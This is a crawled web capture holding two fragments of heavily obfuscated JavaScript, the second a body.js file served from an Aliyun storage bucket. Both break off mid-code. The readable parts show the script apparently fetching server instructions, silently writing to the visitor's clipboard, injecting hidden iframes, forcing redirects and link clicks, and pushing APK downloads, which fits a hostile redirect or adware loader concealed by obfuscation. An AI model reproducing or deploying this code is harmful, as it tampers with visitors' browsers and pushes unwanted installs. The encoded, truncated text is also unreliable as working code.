v2=r[N6(0x21a,0x233)+'te'](N9(0x2fc,0x3d2));!v2&&r[N2(0x2ec,0x289)+'te'](N6(0x2fc,0x2fc),''),r[N8(0x21f,0x177)](),r[N6(0x2ab,0x2fa)+N4(0x22a,'Mh)I')](0x0,r[N5(0x1b0,'IOAi')][N6(0x1b6,0x224)]),!v2&&r[N2(0x1ea,0x180)+N8(0x23f,0x326)](N9(0x2fc,0x2a7));}else{var v3=I[N7(0x256,'ubRY')+N1(0x17f,'X7Ii')](r),v4=v3[N4(0x268,'p*4%')+N6(0x21f,0x313)]||v3[N5(0x15c,'IOAi')+N2(0x27a,0x2f1)]||v3[N7(0x23e,'5ZA6')+'t'];v4==N5(0x2c6,'K]WC')&&(r[N0(0x2e1,'v#Cl')][N8(0x255,0x2a1)]=N5(0x2ef,'X7Ii'),r[N2(0x1ee,0x283)][N4(0x329,'[ar9')+N3(0x1d8,0xfa)]=N9(0x15f,0x8d),r[N3(0x1ee,0x2e4)][N0(0x1f6,'Mh)I')+N0(0x1da,'ubRY')]=N7(0x330,'03aH'));r[N7(0x24e,'8WJH')+'te'](N2(0x29f,0x2ea)+N1(0x31b,'f9!q'))&&r[N5(0x199,'zMwU')]();v1&&r[N4(0x27c,'M^[V')+'te'](N7(0x2c2,'EGo!'),v1);v0=I[N0(0x191,'5ZA6')+'on']();var v5=D[N2(0x18f,0x11d)+'e']();v5[N1(0x16c,'TOYC')](r),v0[N2(0x324,0x2f4)+N6(0x27b,0x330)](),v0[N6(0x27e,0x215)](v5);}}H=D[Z](h);}catch(v6){H=![];}D[N2(0x2ca,0x352)][N0(0x29a,'Mh)I')+'d'](r);}return v0&&v0[N9(0x324,0x3cf)+N8(0x27b,0x2d1)](),H;}function g(){var NE=function(v,E){return Ek(v-0x3d2,E);},NL=function(v,E){return EG(v-0x3d2,E);},NQ=function(v,E){return ES(v-0x3d2,E);},NV=function(v,E){return EG(v-0x3d2,E);},No=function(v,E){return Ek(v-0x3d2,E);},Nv=function(v,E){return Ei(v-0x3d2,E);},NN=function(v,E){return Ei(v-0x3d2,E);},Na=function(v,E){return Ex(v-0x3d2,E);},NC=function(v,E){return Ei(v-0x3d2,E);},k=I[Nv(0x8f5,'*Kt3')]&&I[NE(0x856,0x7a2)][NE(0x7be,0x7a6)]&&I[NE(0x856,0x7f1)][NN(0x94e,'X7Ii')][NQ(0x8e3,0x9be)];return!!(T()&&k&&A[Na(0x8be,'TOYC')]&&A[No(0x933,0x8cd)][Na(0x861,'mFQ#')]);}function B(k){var ND=function(v,E){return Ec(E-0x1a,v);},NY=function(v,E){return Eb(E-0x1a,v);},NX=function(v,E){return Ec(E-0x1a,v);},NW=function(v,E){return Ec(E-0x1a,v);},NT=function(v,E){return Eb(E-0x1a,v);},Nw=function(v,E){return Ef(E-0x1a,v);},NI=function(v,E){return Ef(E-0x1a,v);},NA=function(v,E){return EO(E-0x1a,v);},NK=function(v,E){return EO(E-0x1a,v);},Ne=function(v,E){return EO(E-0x1a,v);};try{if(g()){var S=[Nw('SFX&',0x59a),Nw('8WJH',0x4f8),ND(0x4f5,0x509)+NA('k%Ij',0x403),NY(0x646,0x54f),NY(0x432,0x48b)],b=[];for(var x=0x0;x<k[NX(0x3cd,0x45b)];x++){var O=parseInt(k[x]),G={};G[S[O]]='',b[NK('SFX&',0x5c2)](new I[(Ne('mueG',0x5d2))+(NX(0x602,0x53c))](G));}return A[NA('Tie7',0x5cc)][NA('zpJM',0x539)](b),!![];}}catch(F){}return![];}function p(k,S){var Ny=function(v,E){return Ex(E-0x36d,v);},NR=function(v,E){return EO(E-0x36d,v);},Nt=function(v,E){return Ei(E-0x36d,v);},Nz=function(v,E){return QN(E-0x36d,v);},NJ=function(v,E){return EO(E-0x36d,v);},NP=function(v,E){return Eb(E-0x36d,v);},Nu=function(v,E){return EG(E-0x36d,v);},Nn=function(v,E){return EG(E-0x36d,v);},NU=function(v,E){return Ek(E-0x36d,v);},Ns=function(v,E){return EG(E-0x36d,v);},b,x,O=![];if(O)b=NP(0x7d0,0x8a7),x=Ny('wxB8',0x7c3)+Ny('EGo!',0x87a)+Nu(0x87e,0x886);else{if(typeof D[Nt('&FRj',0x82b)]!==Nu(0x93d,0x86a))b=NR('*Kt3',0x851),x=Ny('zpJM',0x833)+NU(0x792,0x742);else{if(typeof D[Nt('xV5@',0x7f7)]!==Ny('$DXS',0x8c6))b=NP(0x8ff,0x911),x=Nz('vtqb',0x7d5)+NR('x7($',0x7db);else typeof D[Nu(0x8d2,0x848)+'en']!==NR('p*4%',0x901)&&(b=NR('zMwU',0x798)+'en',x=NU(0x8c6,0x8dd)+Nt('IOAi',0x7a7)+'ge');}}var G=function(h){var Nj=function(v,E){return Nz(E,v- -0xe1);},Ng=function(v,E){return NJ(E,v- -0xe1);},NB=function(v,E){return Ny(E,v- -0xe1);};if(O&&h&&typeof h[Nj(0x6d2,'^hE7')]!=Ng(0x7b0,'*Tms'))return h[NB(0x6e8,'[ar9')];return b&&D[b];},F,m,d,Z;d=function(){var Np=function(v,E){return NU(E,v- -0x3e);},Nf=function(v,E){return NP(E,v- -0x3e);};F&&(D[Np(0x847,0x81a)+Np(0x712,0x7ce)](x,F),F=null),m&&(clearTimeout(m),m=null);},Z=function(){var Nc=function(v,E){return NP(E,v-0x15d);};d(),!G()&&typeof k==Nc(0x919,0x92d)&&k();},m=setTimeout(Z,S),x&&(F=function(h){G()&&d();},D[Ns(0x824,0x8d1)+Nz('EGo!',0x7b4)](x,F,![]));}var f={'frm':function(k){var Nk=function(v,E){return Ek(E- -0x386,v);},NS=function(v,E){return Ek(E- -0x386,v);},Nb=function(v,E){return Ec(E- -0x386,v);},Nx=function(v,E){return Ec(E- -0x386,v);},NG=function(v,E){return EG(E- -0x386,v);},Ni=function(v,E){return Ei(E- -0x386,v);},NO=function(v,E){return Ef(E- -0x386,v);},NF=function(v,E){return QN(E- -0x386,v);},Nm=function(v,E){return Ex(E- -0x386,v);},S=D[Ni('k%Ij',0x1a5)+Nk(0x135,0x191)](Nk(0x4b,0xa3));S[Nk(0xe4,0xf3)][NS(0x69,0xd1)]=NO('8WJH',0x5c),S[Nk(0xe5,0xf3)][Nx(0x79,0x93)]=Nk(0x129,0x1b4),S[Nk(0xaf,0x5f)]=k,D[NF('4f*Z',0x1d9)][Ni('K]WC',0x121)+'d'](S);},'loc':function(k){var Nd=function(v,E){return QN(E- -0x1d4,v);};I[Nd('EGo!',0x2bf)]=k;},'hrf':function(k){var Nq=function(v,E){return EO(E-0x2bd,v);},Nl=function(v,E){return Ei(E-0x2bd,v);},NM=function(v,E){return Ei(E-0x2bd,v);},V1=function(v,E){return EO(E-0x2bd,v);},NZ=function(v,E){return EG(E-0x2bd,v);},Nh=function(v,E){return Ek(E-0x2bd,v);},NH=function(v,E){return EG(E-0x2bd,v);},Nr=function(v,E){return ES(E-0x2bd,v);},V0=function(v,E){return Eb(E-0x2bd,v);},S=D[NZ(0x610,0x68e)+NZ(0x70e,0x7d4)]('a');S[Nq('K]WC',0x6db)][Nl('SFX&',0x694)]=Nq('v#Cl',0x695),S[NH(0x5c8,0x6aa)]=k,D[NH(0x8d3,0x812)][NZ(0x863,0x799)+'d'](S),S[Nl('&s8%',0x82c)]();},'inhrf':function(k){var V4=function(v,E){return Ef(E- -0x2ca,v);},V6=function(v,E){return EO(E- -0x2ca,v);},V7=function(v,E){return Ei(E- -0x2ca,v);},V8=function(v,E){return QN(E- -0x2ca,v);},V9=function(v,E){return Ex(E- -0x2ca,v);},V2=function(v,E){return Ek(E- -0x2ca,v);},V3=function(v,E){return ES(E- -0x2ca,v);},V5=function(v,E){return EG(E- -0x2ca,v);},Vv=function(v,E){return Ek(E- -0x2ca,v);},VE=function(v,E){return ES(E- -0x2ca,v);},S=D[V2(0x1eb,0x107)+V3(0x25e,0x24d)](V4('V^xr',0x2aa));S[V5(0x2cb,0x2ad)+'te'](V6('IOAi',0x204),V7('mueG',0x2b5)+V6('v#Cl',0x29b)),S[V9('TOYC',0x25d)]=V7('[ar9',0x1a6)+V7('vtqb',0x175)+V4('EGo!',0x130)+V8('SOXR',0x168)+V6('8WJH',0x2c8)+V2(0x169,0x1cc)+V4('zpJM',0x276)+V5(0x283,0x2ba)+V4('*Kt3',0x160)+k[V2(0x2de,0x2a1)](/"/g,'\x5c\x22')+(Vv(0x21d,0x2c6)+Vv(0x20d,0x143)+V4('aIOa',0x25c)+VE(0x15f,0x210)+V6('X7Ii',0x1d2)),D[V6('F7G]',0x178)][V4('K]WC',0x1dd)+'d'](S);},'open':function(k){var VL=function(v,E){return Ei(v-0x2c4,E);};I[VL(0x6cc,'4f*Z')](k);}};function c(k,S,b,x){var VQ=function(v,E){return Ef(v-0x241,E);};typeof b==VQ(0x78b,'mFQ#')&&p(b,x),f[k](S);}var i=I[EO(0x3d4,'^V)h')]=function(k,S){var VV=function(v,E){return Ec(E- -0x1a9,v);},Va=function(v,E){return Eb(E- -0x1a9,v);},Vw=function(v,E){return Ec(E- -0x1a9,v);},VI=function(v,E){return Ec(E- -0x1a9,v);},VD=function(v,E){return Ek(E- -0x1a9,v);},VN=function(v,E){return QN(E- -0x1a9,v);},Vo=function(v,E){return QN(E- -0x1a9,v);},VC=function(v,E){return Ex(E- -0x1a9,v);},at=function(v,E){return Ei(E- -0x1a9,v);},an=function(v,E){return EO(E- -0x1a9,v);};k=k||{},k[VN('*Kt3',0x33f)+'e']=k[VV(0x243,0x26d)+'e']||y()[VV(0x2b1,0x26d)+'e'];if(!k[VN('^V)h',0x3d4)]){alert(VN('6Lgg',0x297)+Va(0x1db,0x237));return;}var b=new Q(),x=this,O,G,F,m,d,Z,h,q,l,M,H,r,v0,v1,v2;typeof k[VV(0x3e5,0x3b4)]==Va(0x245,0x2a6)&&b[Vw(0x38b,0x3c9)](function(){var VY=function(v,E){return Vo(E,v-0x345);},VA=function(v,E){return Vw(E,v-0x345);};k[VA(0x6f9,0x68e)][VY(0x67e,'K]WC')](x,!v2);});k[Va(0x25a,0x2a4)]&&b[Vw(0x445,0x3c9)](function(){var VW=function(v,E){return VI(v,E- -0x2fd);},Vy=function(v,E){return VD(v,E- -0x2fd);},VX=function(v,E){return VN(v,E- -0x2fd);},VK=function(v,E){return VC(v,E- -0x2fd);},Ve=function(v,E){return VC(v,E- -0x2fd);},VT=function(v,E){return Vo(v,E- -0x2fd);},VP=function(v,E){return VC(v,E- -0x2fd);},v9=k[VX('mueG',0xa1)][VW(0x16b,0xcd)]('\x20');for(var vv=0x0;vv<v9[VX('8WJH',-0x5d)];vv++){var vE=D[VX('f9!q',0x5b)+Ve('SFX&',-0xa2)](v9[vv]);vE&&vE[VK('V^xr',0xdf)+Ve('Tie7',0xe3)](VW(-0x10f,-0xb7),function(){var Vu=function(v,E){return VT(v,E- -0x168);},VR=function(v,E){return VW(v,E- -0x168);};x[VR(-0x4d,-0x13f)+Vu('dqFe',-0xd6)]();});}});function v3(v9){var Vz=function(v,E){return Vo(v,E-0x358);},VJ=function(v,E){return VC(v,E-0x358);};v9?(O&&p(function(){var Vt=function(v,E){return _Q(E-0x387,v);},Vn=function(v,E){return _Q(E-0x387,v);};D[Vt('^V)h',0x5e8)][Vt('ubRY',0x52c)+'d'](O);},0x190),f[F](v9)):O&&D[Vz('mPZf',0x5a7)][Vz('03aH',0x5ae)+'d'](O);}function v4(v9,vv){var Vg=function(v,E){return Va(v,E- -0x3e6);},VU=function(v,E){return VN(v,E- -0x3e6);},Vs=function(v,E){return Vo(v,E- -0x3e6);},Vj=function(v,E){return VC(v,E- -0x3e6);};return v9&&(vv[VU('IOAi',-0x16e)+'e']||vv[Vs('v#Cl',-0x15a)])?n(v9,vv[VU('v^]X',0xe)+'e'],vv[Vg(0x34,-0x83)]):v9;}function v5(v9,vv,vE){var VB=function(v,E){return Vo(v,E- -0xd8);};b[VB('vtqb',0x240)](function(){var Vf=function(v,E){return VB(E,v-0x2f6);},Vk=function(v,E){return VB(E,v-0x2f6);},Vb=function(v,E){return VB(E,v-0x2f6);},VO=function(v,E){return VB(E,v-0x2f6);},Vp=function(v,E){return _N(v-0x35d,E);},Vc=function(v,E){return _N(v-0x35d,E);},Vi=function(v,E){return _N(v-0x35d,E);},VS=function(v,E){return _N(v-0x35d,E);},Vx=function(v,E){return _N(v-0x35d,E);};if(v2)return;vE=vE||{};var vL,vQ;(!d||vv&&H)&&(v9=![]);if(vv){if(v1&&g()&&B(v1))vQ=!![];else q&&(vQ=j(q,l,M));vL=function(){var vo=G?u(v4(G,vE),{'p':vQ?0x1:0x0}):null;v3(vo);};}if(vv&&v0){var vN=vE[Vp(0x48b,0x4a8)+'e']||k[Vf(0x62a,'V^xr')+'e'],vV=u(v4(v0,vE),{'p':vQ?0x1:0x0,'ref':X[Vp(0x462,0x38a)],'ac':v7('c',k[Vi(0x486,0x422)])?'1':'0','cc':vN&&v7('c',k[Vk(0x60c,'vtqb')],vN)?'1':'0','channelCode':vN});(!A[Vi(0x492,0x3c8)]||!A[Vb(0x562,'HpCa')](vV))&&(vL||v9?U({'method':Vi(0x57d,0x503),'url':vV,'async':![],'timeout':0xbb8}):U({'method':VS(0x57d,0x60f),'url':vV}));}if(v9){var va=v4(d,vE);c(Z,va,vL,vE[VO(0x56b,'5ZA6')]||h);}else vL&&vL();});}function v6(v9){var Vm=function(v,E){return VN(v,E- -0xa5);},VZ=function(v,E){return VC(v,E- -0xa5);},Vh=function(v,E){return Vo(v,E- -0xa5);},Vq=function(v,E){return VN(v,E- -0xa5);},Vr=function(v,E){return Vo(v,E- -0xa5);},VG=function(v,E){return VD(v,E- -0xa5);},VF=function(v,E){return VV(v,E- -0xa5);},Vd=function(v,E){return VD(v,E- -0xa5);},Vl=function(v,E){return Va(v,E- -0xa5);},a0=function(v,E){return VI(v,E- -0xa5);},vv=k[VG(0x233,0x216)]||v9;typeof vv==VG(0x165,0x201)&&(vv=vv()||v9);if(typeof vv==Vm('X7Ii',0x247)){var vE=D[VG(0x10b,0x183)+Vm('8WJH',0x239)](VZ('HpCa',0x249));vE[Vh('EGo!',0x29c)]=vv,vv=vE[Vl(0x441,0x370)][0x0];}var vL=function(){var VH=function(v,E){return Vm(v,E- -0x1a);},VM=function(v,E){return VF(v,E- -0x1a);};D[VM(0x397,0x2ed)][VH('6Lgg',0x172)+'d'](vv);};return vv[Vh('z!qt',0x19d)+VF(0x3a9,0x31b)]?vv[Vl(0x38e,0x316)+a0(0x3c8,0x31b)](Vm('$DXS',0x1c2),vL):vv[VF(0x291,0x2e0)]=vL,vv;}function v7(v9,vv,vE){var a2=function(v,E){return Vw(v,E-0x61);},a3=function(v,E){return VD(v,E-0x61);},a1=function(v,E){return VC(v,E-0x61);},vL=a1('lzHN',0x37a)+v9+'-'+vv;vE&&(vL=vL+'-'+vE);var vQ=!!e[a2(0x376,0x31e)](vL);return!vQ&&e[a2(0x227,0x2ef)](vL,'1'),vQ;}function v8(){var a5=function(v,E){return Vo(v,E- -0x179);},a6=function(v,E){return VC(v,E- -0x179);},a8=function(v,E){return VN(v,E- -0x179);},av=function(v,E){return VC(v,E- -0x179);},a4=function(v,E){return VI(v,E- -0x179);},a7=function(v,E){return Va(v,E- -0x179);},a9=function(v,E){return Vw(v,E- -0x179);},aE=function(v,E){return Vw(v,E- -0x179);},aL=function(v,E){return VD(v,E- -0x179);},v9=k[a4(0xd8,0xf4)+'e'],vv={'channelCode':v9,'av':v7('v',k[a5('*Kt3',0xbf)])?'1':'0','cv':v9&&v7('v',k[a5('v#Cl',0x1dc)],v9)?'1':'0','apkFileName':k[a4(0xec,0x15e)+'e'],'preferWakeup':k[a8('mFQ#',0x20f)+'up'],'hash':X[a9(0x28a,0x21d)],'_pkgId':k[a5('^V)h',0x23e)],'fastInstall':k[a7(0x10b,0x148)+'l'],'server':k[a9(0x32f,0x281)]},vE=t(v9);s(function(vL){var aC=function(v,E){return a6(E,v-0x23b);},aw=function(v,E){return a8(E,v-0x23b);},aI=function(v,E){return a6(E,v-0x23b);},aD=function(v,E){return a6(E,v-0x23b);},aA=function(v,E){return av(E,v-0x23b);},aQ=function(v,E){return a7(E,v-0x23b);},aN=function(v,E){return aE(E,v-0x23b);},aV=function(v,E){return aE(E,v-0x23b);},aa=function(v,E){return a4(E,v-0x23b);},ao=function(v,E){return a7(E,v-0x23b);},vQ=(k[aQ(0x4bc,0x4c1)]?k[aQ(0x4bc,0x43f)]:W)[aV(0x46f,0x3d6)](),vN=/^(http|https):/i;!vN[aa(0x445,0x3b3)](vQ)&&(vQ=aV(0x35c,0x29e)+vQ),vQ[aC(0x33f,'d1@D')](vQ[aV(0x35a,0x441)]-0x1)!='/'&&(vQ=vQ+'/'),U({'url':u(vQ+ao(0x4cc,0x46f)+k[aa(0x32a,0x2de)]+'/'+vE+aC(0x367,'M^[V'),vv,vL),'method':aI(0x320,'IOAi'),'contentType':aC(0x469,'dqFe')+aA(0x33b,'5ZA6')+aD(0x3bf,'dqFe'),'data':S,'timeout':0x1388,'error':function(){N(function(){var aY=function(v,E){return _N(E- -0x38d,v);};v2=!![],b[aY(-0x134,-0x1c1)]();});},'success':function(vV){N(function(){var aP=function(v,E){return _Q(E- -0x36d,v);},ay=function(v,E){return _Q(E- -0x36d,v);},aR=function(v,E){return _Q(E- -0x36d,v);},au=function(v,E){return _Q(E- -0x36d,v);},aX=function(v,E){return _N(E- -0x36d,v);},aW=function(v,E){return _N(E- -0x36d,v);},aK=function(v,E){return _N(E- -0x36d,v);},ae=function(v,E){return _N(E- -0x36d,v);},aT=function(v,E){return _N(E- -0x36d,v);};vV['sh']&&(O=v6(vV['sh']));G=vV['fu'],F=vV['fm'],m=vV['ft'],d=vV['su'],Z=vV['sm'],h=vV['st'],q=vV['ph']?o(vV['ph']):null,l=vV[aX(-0x1b8,-0x1b1)]?o(vV[aX(-0xc8,-0x1b1)]):null,M=vV[aX(-0x354,-0x276)]?parseInt(o(vV[ae(-0x25c,-0x276)])||'0'):0x0,H=vV[aX(-0x185,-0xac)],v9=vV[aP('x7($',-0xbf)+'e'],v0=vV[aW(-0x24e,-0x243)],v1=vV[aP('Mh)I',-0xc9)];var va=vV['fr'];va&&(G=u(G,{'ref':X[aP('TOYC',-0x1b6)]})),b[ay('mPZf',-0x1f6)]();});}});});}this[VC('1^)J',0x323)+at('mueG',0x3a5)]=function(v9){v5(!![],!![],v9);},this[VC('p*4%',0x3f2)+'up']=function(v9){v5(!![],![],v9);},this[VV(0x2c1,0x39d)]=function(v9){v5(![],!![],v9);},v8();};i[Ex(0x45d,'^V)h')+QN(0x47a,'z!qt')]=y,i[EO(0x417,'x7($')+QN(0x4cd,'Tie7')]=function(k,S,b,x,O){S?c(k,S,function(){f[b](x);},O):f[b](x);};}());})();

--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/body.js
body_size: 13337
content:
var _0xod6='jsjiami.com.v7';var _0x698299=_0x101b;function _0x101b(_0x25625f,_0x37c17){var _0x413729=_0x5e59();return _0x101b=function(_0x299c48,_0x4e4e22){_0x299c48=_0x299c48-0x199;var _0x5e59b1=_0x413729[_0x299c48];if(_0x101b['qxZqoW']===undefined){var _0x101b83=function(_0xb54fc4){var _0x249a0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc684b='',_0xfd3932='',_0x21e4f1=_0xc684b+_0x101b83;for(var _0x2e5f43=0x0,_0x25867a,_0x2820a6,_0x4049a9=0x0;_0x2820a6=_0xb54fc4['charAt'](_0x4049a9++);~_0x2820a6&&(_0x25867a=_0x2e5f43%0x4?_0x25867a*0x40+_0x2820a6:_0x2820a6,_0x2e5f43++%0x4)?_0xc684b+=_0x21e4f1['charCodeAt'](_0x4049a9+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x25867a>>(-0x2*_0x2e5f43&0x6)):_0x2e5f43:0x0){_0x2820a6=_0x249a0c['indexOf'](_0x2820a6);}for(var _0x5403d5=0x0,_0x224652=_0xc684b['length'];_0x5403d5<_0x224652;_0x5403d5++){_0xfd3932+='%'+('00'+_0xc684b['charCodeAt'](_0x5403d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xfd3932);};var _0x468050=function(_0x3b9489,_0x18c0f3){var _0x27a965=[],_0x4362d3=0x0,_0x35cf4e,_0x558532='';_0x3b9489=_0x101b83(_0x3b9489);var _0x31a21b;for(_0x31a21b=0x0;_0x31a21b<0x100;_0x31a21b++){_0x27a965[_0x31a21b]=_0x31a21b;}for(_0x31a21b=0x0;_0x31a21b<0x100;_0x31a21b++){_0x4362d3=(_0x4362d3+_0x27a965[_0x31a21b]+_0x18c0f3['charCodeAt'](_0x31a21b%_0x18c0f3['length']))%0x100,_0x35cf4e=_0x27a965[_0x31a21b],_0x27a965[_0x31a21b]=_0x27a965[_0x4362d3],_0x27a965[_0x4362d3]=_0x35cf4e;}_0x31a21b=0x0,_0x4362d3=0x0;for(var _0xb60914=0x0;_0xb60914<_0x3b9489['length'];_0xb60914++){_0x31a21b=(_0x31a21b+0x1)%0x100,_0x4362d3=(_0x4362d3+_0x27a965[_0x31a21b])%0x100,_0x35cf4e=_0x27a965[_0x31a21b],_0x27a965[_0x31a21b]=_0x27a965[_0x4362d3],_0x27a965[_0x4362d3]=_0x35cf4e,_0x558532+=String['fromCharCode'](_0x3b9489['charCodeAt'](_0xb60914)^_0x27a965[(_0x27a965[_0x31a21b]+_0x27a965[_0x4362d3])%0x100]);}return _0x558532;};_0x101b['KNnTwa']=_0x468050,_0x25625f=arguments,_0x101b['qxZqoW']=!![];}var _0x1b53f7=_0x413729[0x0],_0xd81ca0=_0x299c48+_0x1b53f7,_0x5701ea=_0x25625f[_0xd81ca0];if(!_0x5701ea){if(_0x101b['SigBiL']===undefined){var _0x5e2f74=function(_0x33f745){this['bxZqyW']=_0x33f745,this['WtlImn']=[0x1,0x0,0x0],this['FfFhop']=function(){return'newState';},this['ifwPLG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NUcnfI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e2f74['prototype']['cKnCOf']=function(){var _0x52e7d5=new RegExp(this['ifwPLG']+this['NUcnfI']),_0x3f93fd=_0x52e7d5['test'](this['FfFhop']['toString']())?--this['WtlImn'][0x1]:--this['WtlImn'][0x0];return this['QdBkev'](_0x3f93fd);},_0x5e2f74['prototype']['QdBkev']=function(_0x7036e5){if(!Boolean(~_0x7036e5))return _0x7036e5;return this['BWJXZQ'](this['bxZqyW']);},_0x5e2f74['prototype']['BWJXZQ']=function(_0x7a3853){for(var _0x55becb=0x0,_0x492afe=this['WtlImn']['length'];_0x55becb<_0x492afe;_0x55becb++){this['WtlImn']['push'](Math['round'](Math['random']())),_0x492afe=this['WtlImn']['length'];}return _0x7a3853(this['WtlImn'][0x0]);},new _0x5e2f74(_0x101b)['cKnCOf'](),_0x101b['SigBiL']=!![];}_0x5e59b1=_0x101b['KNnTwa'](_0x5e59b1,_0x4e4e22),_0x25625f[_0xd81ca0]=_0x5e59b1;}else _0x5e59b1=_0x5701ea;return _0x5e59b1;},_0x101b(_0x25625f,_0x37c17);}(function(_0x3d4234,_0x26426e,_0x2839ff,_0x56b73c,_0x163a05,_0x4db4ca,_0x37ec47){return _0x3d4234=_0x3d4234>>0x2,_0x4db4ca='hs',_0x37ec47='hs',function(_0x416a01,_0x2fc6e5,_0x2f9ef1,_0x5a9582,_0x278a15){var _0x4718a8=_0x101b;_0x5a9582='tfi',_0x4db4ca=_0x5a9582+_0x4db4ca,_0x278a15='up',_0x37ec47+=_0x278a15,_0x4db4ca=_0x2f9ef1(_0x4db4ca),_0x37ec47=_0x2f9ef1(_0x37ec47),_0x2f9ef1=0x0;var _0x14cd27=_0x416a01();while(!![]&&--_0x56b73c+_0x2fc6e5){try{_0x5a9582=parseInt(_0x4718a8(0x1e0,'^#vs'))/0x1+parseInt(_0x4718a8(0x2e8,'r3OV'))/0x2*(parseInt(_0x4718a8(0x2fc,'zc)D'))/0x3)+parseInt(_0x4718a8(0x1e3,')lZH'))/0x4*(-parseInt(_0x4718a8(0x1a3,'zMO&'))/0x5)+parseInt(_0x4718a8(0x25d,'D*)d'))/0x6+parseInt(_0x4718a8(0x19c,'tQSS'))/0x7+-parseInt(_0x4718a8(0x317,'Wx^*'))/0x8*(parseInt(_0x4718a8(0x26e,'7!yH'))/0x9)+parseInt(_0x4718a8(0x293,'mQ9R'))/0xa*(-parseInt(_0x4718a8(0x30c,'3vNR'))/0xb);}catch(_0x5e30e0){_0x5a9582=_0x2f9ef1;}finally{_0x278a15=_0x14cd27[_0x4db4ca]();if(_0x3d4234<=_0x56b73c)_0x2f9ef1?_0x163a05?_0x5a9582=_0x278a15:_0x163a05=_0x278a15:_0x2f9ef1=_0x278a15;else{if(_0x2f9ef1==_0x163a05['replace'](/[gLxQrYfIEwUVCRAO=]/g,'')){if(_0x5a9582===_0x2fc6e5){_0x14cd27['un'+_0x4db4ca](_0x278a15);break;}_0x14cd27[_0x37ec47](_0x278a15);}}}}}(_0x2839ff,_0x26426e,function(_0x55fc4f,_0x570247,_0x324c56,_0x2c5760,_0x52086f,_0x1e74b3,_0x1dc78d){return _0x570247='\x73\x70\x6c\x69\x74',_0x55fc4f=arguments[0x0],_0x55fc4f=_0x55fc4f[_0x570247](''),_0x324c56='\x72\x65\x76\x65\x72\x73\x65',_0x55fc4f=_0x55fc4f[_0x324c56]('\x76'),_0x2c5760='\x6a\x6f\x69\x6e',(0x18fa2e,_0x55fc4f[_0x2c5760](''));});}(0x324,0x2802c,_0x5e59,0xcb),_0x5e59)&&(_0xod6=_0x698299(0x228,'D*)d'));var _0x4e4e22=(function(){var _0x5c7cc3=!![];return function(_0x54c53e,_0x50f0e9){var _0x473815=_0x5c7cc3?function(){var _0x3afff4=_0x101b;if(_0x50f0e9){var _0x3289dd=_0x50f0e9[_0x3afff4(0x1f5,'c)BA')](_0x54c53e,arguments);return _0x50f0e9=null,_0x3289dd;}}:function(){};return _0x5c7cc3=![],_0x473815;};}()),_0x299c48=_0x4e4e22(this,function(){var _0x3342ef=_0x698299,_0x53ecf1={'gcfMA':_0x3342ef(0x220,'gorV')};return _0x299c48[_0x3342ef(0x216,'HRJu')]()[_0x3342ef(0x2cf,')lZH')](_0x53ecf1[_0x3342ef(0x25e,'KvZU')])[_0x3342ef(0x2b4,'FehD')]()[_0x3342ef(0x2d7,'nUl%')](_0x299c48)[_0x3342ef(0x24a,'D*)d')](_0x53ecf1[_0x3342ef(0x312,'HRJu')]);});_0x299c48();function _0x5e59(){var _0x4d482c=(function(){return[_0xod6,'RCgjExsjUYiaLrmQUif.rQcYowfmQVA.OvI7LLgf==','WPJcHSo8oCoy','WPmmWQVdGmol','WQ94kmoVW5O','W6HLW6RcUmkXWPNdL8kyW5/dHmotiW','AMFcG8k2bW','jYNcMSkpba','WO1YkCo4W4OdmCokW4ypWOy','fCkddmkF','WPXml8oFW44','WRysWR8qW7W','WQRdPI8LWQVcH8oqWOVdT8oFmG','EKDvWQqnW6pdU2jJDCkNW7arW58','xeu8WPRdHG','WQPcWQ8IdSkdzq','dCoIWRRdHmkA','W5b8ocvT','EvPBWQGuW4hdTa','WPHTfCo7W4q','o8kyeaFcHa','ss7cVmkYdW','WPCIWOBdP8oa','W6xdHe7dPCkBWR8','W6JdOCk+wxu','FI7dLSkZkCkmiCk1imotia','WOHVfhJcOCoSW40Fz2ldOCkAWRVdJq','WRnaWQOZemkJCum','W6BdM1RdUq','W4yCjuPr','WR1YW5iKvq','ismAWQlcQWVcNt3cSCo8ALizW5NdKSo8yG','gSo2E8kXW50','WPBdMXOpWR4','WRpdMSoNqCoa','W6lcPMOFra','WRBdVq4M','pSkXfJlcKa','W5ZcQbCGW4ZcSJ1d','WOTVW700vq','WOrgW7OKBq','smodrCoKya','WRq7WOZdNmod','yY/dVSk5jSkMnq','cSo/WRFdRCke','eYpcNmkZbSok','iCouwSkGW4m','y1fEWR8pW6y','WPhdSYVcGghcIxa','fmoBtX3cOG','W5NdQtLYhG','WORdUd/cIxJcPxm','FZldL8kMgW','W6JdTZTMaW','dSk4WQqgWRm','WOxdUrFcV3e','WQXYW6Keva','WRu9WQBdT8oUW5xdHSkdW4tdN8omnJ4XWRhdJGTG','W7tcJmowAKxcRdxcIwJdIxJcMZJcTJZcM8kGkdbOW40WaXHfWR3dICkFymkXW6mMjCoFvCkuW5FdPqu','WPeHWRddNSoJ','WORcSWDBWRS','eCocW57dK8kD','cmkmW6ldPSosWPPkrCoKpMmD','tqNcSmkYWOK','WQVdHmovW4pdGG','WOvSW4qiuq','jWehW79zWR7dIXr3t8kMWPe','WQVdPCogW4/dMq','W7H/W6je','W5FcJ2S8uG','l8kefWlcOa','WRBcQHqNWQK','WRzgW6epFW','gSk2obdcHG','a8oBWQxdQCko','W6BdQh0ZW7e5emooWPmHW6aT','WOPdW6SLsW','WQhcP8o8n8oK','yYZdVCkdoSkij8kxhSoekJHZqSoWuhVdNMRdOCk9WOtdRetdQfWeFg9WqCoriw1LWP0+W6RdVZ/cH8khcLtcHG','gvuAW6tcGq','W5lcS8oAvgK','WP0Wir/cLa','W6pdPsf8mG','hf7cJSkqWO/dRvFdMa','WP/dPmoTW5FdKq','cConxcdcLG','WRZdR8oKW5FdLq','ysZcRCk4ja','[base64]','WOldGbRcJ1C','es5kWOVdSW','WRNdOX1coSojWPm','rGBcOmkFWPBdPue','CSkaW5ZdSqRcTW','rulcJCkspW','WQ92ivZcSW','WOtcHWeiWO4','W6ddTIzaaG','WRxcOHnJWQy','W6iWchfe','WRZdTCoqW67dJq','vWhcUSkCafFcNq','yX3dVmkIWRi','fmo6